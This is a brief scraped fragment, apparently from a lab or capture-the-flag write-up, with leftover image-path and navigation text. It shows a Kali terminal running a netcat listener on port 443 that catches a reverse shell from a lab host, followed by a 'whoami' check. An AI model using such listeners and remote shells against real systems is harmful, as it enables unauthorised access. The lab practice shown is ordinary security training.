 (f4th3rl0s㉿kali)-[~]
$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.10.7] 604
79
bash: no job control in this shell
bash-3.2$ whoami
asterisk
bash-3.2$
Home
BASH Cras...